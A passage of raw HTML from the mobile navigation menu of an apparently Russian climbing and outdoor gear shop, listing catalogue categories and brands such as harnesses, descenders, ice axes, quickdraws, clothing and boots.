																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-camp/" title="Крючья, зацепки, ледобуры CAMP">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-grivel/" title="Крючья, зацепки, ледобуры GRIVEL">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-salewa/" title="Крючья, зацепки, ледобуры SALEWA">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-vento/" title="Крючья, зацепки, ледобуры ВЕНТО">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-vertikal/" title="Крючья, зацепки, ледобуры ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-sorel/" title="Крючья, зацепки, ледобуры СОРЕЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры СОРЕЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/lavinoe-snaryazhenie/" title="Лавиное снаряжение">
																												<span class="top-mobile-menu__title">Лавиное снаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/" title="Ледорубы, молотки, лопаты">
																												<span class="top-mobile-menu__title">Ледорубы, молотки, лопаты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/">Ледорубы, молотки, лопаты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-camp/" title="Ледорубы CAMP">
																																				<span class="top-mobile-menu__title">Ледорубы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-vento/" title="Ледорубы ВЕНТО">
																																				<span class="top-mobile-menu__title">Ледорубы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-molotki-grivel/" title="Ледорубы, молотки GRIVEL">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-molotki-kong/" title="Ледорубы, молотки KONG">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки KONG</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-guru/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-red-fox/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vento/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vertikal/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-ring/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/" title="Перчатки скальные">
																												<span class="top-mobile-menu__title">Перчатки скальные</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">Перчатки скальные</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-outdoor-research/" title="Перчатки OUTDOOR RESEARCH">
																																				<span class="top-mobile-menu__title">Перчатки OUTDOOR RESEARCH</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-camp/" title="Перчатки скальные CAMP">
																																				<span class="top-mobile-menu__title">Перчатки скальные CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-guru/" title="Перчатки скальные GURU">
																																				<span class="top-mobile-menu__title">Перчатки скальные GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-kong/" title="Перчатки скальные KONG">
																																				<span class="top-mobile-menu__title">Перчатки скальные KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-petzl/" title="Перчатки скальные PETZL">
																																				<span class="top-mobile-menu__title">Перчатки скальные PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-vento/" title="Перчатки скальные Венто">
																																				<span class="top-mobile-menu__title">Перчатки скальные Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/snegostupy/" title="Снегоступы">
																												<span class="top-mobile-menu__title">Снегоступы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/" title="Спасательные устройства">
																												<span class="top-mobile-menu__title">Спасательные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/" title="Спортивная магнезия">
																												<span class="top-mobile-menu__title">Спортивная магнезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/">Спортивная магнезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-camp/" title="Магнезия CAMP">
																																				<span class="top-mobile-menu__title">Магнезия CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-singing-rock/" title="Магнезия SINGING ROCK">
																																				<span class="top-mobile-menu__title">Магнезия SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-vento/" title="Магнезия ВЕНТО">
																																				<span class="top-mobile-menu__title">Магнезия ВЕНТО</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-camp/" title="Спусковые устройства CAMP">
																																				<span class="top-mobile-menu__title">Спусковые устройства CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-guru/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-kong/" title="Спусковые устройства KONG">
																																				<span class="top-mobile-menu__title">Спусковые устройства KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-krok/" title="Спусковые устройства KROK">
																																				<span class="top-mobile-menu__title">Спусковые устройства KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-petzl/" title="Спусковые устройства PETZL">
																																				<span class="top-mobile-menu__title">Спусковые устройства PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-singing-rock/" title="Спусковые устройства Singing Rock">
																																				<span class="top-mobile-menu__title">Спусковые устройства Singing Rock</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vento/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vertikal/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-orion-alp/" title="Спусковые устройства ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Спусковые устройства ОРИОН АЛЬП</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-ring/" title="Спусковые устройства РИНГ">
																																				<span class="top-mobile-menu__title">Спусковые устройства РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-camp/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-guru/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-krok/" title="Страховочные системы KROK">
																																				<span class="top-mobile-menu__title">Страховочные системы KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-petzl/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-singing-rock/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-alpprom/" title="Страховочные системы АльпПром">
																																				<span class="top-mobile-menu__title">Страховочные системы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vento/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vertikal/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-potentsial/" title="Страховочные системы Потенциал">
																																				<span class="top-mobile-menu__title">Страховочные системы Потенциал</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-ring/" title="Страховочные системы РИНГ">
																																				<span class="top-mobile-menu__title">Страховочные системы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/" title="Стропы">
																												<span class="top-mobile-menu__title">Стропы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">Стропы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/svt/" title="СВТ">
																																				<span class="top-mobile-menu__title">СВТ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-camp/" title="Стропы CAMP">
																																				<span class="top-mobile-menu__title">Стропы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-alpprom/" title="Стропы АльпПром">
																																				<span class="top-mobile-menu__title">Стропы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-vento/" title="Стропы Венто">
																																				<span class="top-mobile-menu__title">Стропы Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма">
																				<span class="top-mobile-menu__title">Снаряжение для промышленного альпинизма</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма">
																				<span class="top-mobile-menu__title">Одежда для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/" title="Брюки для походов">
																												<span class="top-mobile-menu__title">Брюки для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/" title="Брюки мембранные">
																												<span class="top-mobile-menu__title">Брюки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/" title="Жилеты, пуховки">
																												<span class="top-mobile-menu__title">Жилеты, пуховки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/" title="Куртки Softhell">
																												<span class="top-mobile-menu__title">Куртки Softhell</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/" title="Куртки мембранные">
																												<span class="top-mobile-menu__title">Куртки мембранные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/" title="Куртки, костюмы флисовые">
																												<span class="top-mobile-menu__title">Куртки, костюмы флисовые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/" title="Накидки, костюмы от дождя">
																												<span class="top-mobile-menu__title">Накидки, костюмы от дождя</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/remni/" title="Ремни">
																												<span class="top-mobile-menu__title">Ремни</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/" title="Футболки, рубашки">
																												<span class="top-mobile-menu__title">Футболки, рубашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/shorty/" title="Шорты">
																												<span class="top-mobile-menu__title">Шорты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/" title="Банданы, панамы, кепки">
																												<span class="top-mobile-menu__title">Банданы, панамы, кепки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное">
																				<span class="top-mobile-menu__title">Питание сублимированное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая">
																				<span class="top-mobile-menu__title">Обувь туристическая</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские">
																				<span class="top-mobile-menu__title">Ботинки альпинистские</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ryukzaki/" title="Рюкзаки">
